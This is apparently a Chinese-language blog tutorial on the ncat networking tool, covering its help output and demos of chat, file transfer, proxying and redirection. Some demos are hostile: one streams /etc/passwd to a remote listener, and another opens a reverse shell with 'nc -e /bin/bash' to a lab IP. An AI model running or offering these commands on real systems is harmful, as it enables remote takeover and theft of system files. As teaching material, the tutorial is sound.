0x00 ncat简介
我们目前安装的
nc全称是Ncat,是对NetCat的改进和重新实现,是一个非常丰富的网络程序,最初是为Nmap项目所编写,只是后来独立出来了。他虽然只是一个小工具,但是已然是运维手中的瑞士军刀。Ncat能够做的事情很多,比如 端口探测、端口扫描、传输文件、搭建代理等等。
注意: 笔者担心第三方翻译失去了原有韵味,故这里放一下原版man手册的描述
DESCRIPTION:
Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project and is the culmination of the currently splintered family of Netcat incarnations. It is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually limitless number of potential uses.
Among Ncat's vast number of features there is the ability to chain Ncats together; redirection of TCP, UDP, and SCTP ports to other sites; SSL support; and proxy connections via SOCKS4 or HTTP proxies (with optional proxy authentication as well). Some general principles apply to most applications and thus give you the capability of instantly adding networking support to software that would normally never support it.
0x01 nc的用法和参数
[root@localhost ~]# nc -h
Ncat 7.50 ( https://nmap.org/ncat )
Usage: ncat [options] [hostname] [port]
Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
-4 Use IPv4 only
-6 Use IPv6 only
-U, --unixsock Use Unix domain sockets only
-C, --crlf Use CRLF for EOL sequence
-c, --sh-exec <command> Executes the given command via /bin/sh
-e, --exec <command> Executes the given command
--lua-exec <filename> Executes the given Lua script
-g hop1[,hop2,...] Loose source routing hop points (8 max)
-G <n> Loose source routing hop pointer (4, 8, 12, ...)
-m, --max-conns <n> Maximum <n> simultaneous connections
-h, --help Display this help screen
-d, --delay <time> Wait between read/writes
-o, --output <filename> Dump session data to a file
-x, --hex-dump <filename> Dump session data as hex to a file
-i, --idle-timeout <time> Idle read/write timeout
-p, --source-port port Specify source port to use
-s, --source addr Specify source address to use (doesn't affect -l)
-l, --listen Bind and listen for incoming connections
-k, --keep-open Accept multiple connections in listen mode
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used several times)
-w, --wait <time> Connect timeout
-z Zero-I/O mode, report connection status only
--append-output Append rather than clobber specified output files
--send-only Only send data, ignoring received; quit on EOF
--recv-only Only receive data, never send anything
--allow Allow only given hosts to connect to Ncat
--allowfile A file of hosts allowed to connect to Ncat
--deny Deny given hosts from connecting to Ncat
--denyfile A file of hosts denied from connecting to Ncat
--broker Enable Ncat's connection brokering mode
--chat Start a simple Ncat chat server
--proxy <addr[:port]> Specify address of host to proxy through
--proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5")
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
0x02 nc功能演示1--聊天
只需要简单两步,即可开始聊天
主机A: nc -l 8888

主机B:nc 主机A_ip 8888

主机B,输入聊天内容

此时A可以收到消息,并回复

最后看一下B这边的效果

聊天功能基本已经实现了,就是体验不是很好
0x03 nc功能演示2--文件传输
官方例子如下:
Send a file over TCP port 9899 from host2 (client) to host1 (server).
HOST1$ ncat -l 9899 > outputfile
HOST2$ ncat HOST1 9899 < inputfile
Transfer in the other direction, turning Ncat into a “one file” server.
HOST1$ ncat -l 9899 < inputfile
HOST2$ ncat HOST1 9899 > outputfile
主机A:nc -l 8888 >passwd.txt

主机B: nc 192.168.233.128 8888 < /etc/passwd

最后主机A查看文件

0x04 nc功能演示3--反弹shell

主机A: nc -lvvp 8888

主机B: nc -e /bin/bash 192.168.233.128 8888
回到主机A,开始控制主机B

注意:这里nc反弹shell默认是明文的,黑客一般还会配置ssl证书加密,大家要注意防护哦
0x05 其他功能
a.创建一个http代理
Create an HTTP proxy server on localhost port 8888.
ncat -l --proxy-type http localhost 8888
b.tcp数据包重定向
Redirect TCP port 8080 on the local machine to host on port 80.
ncat --sh-exec "ncat example.org 80" -l 8080 --keep-open
如果你还知道其他功能,欢迎在评论区留言讨论
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


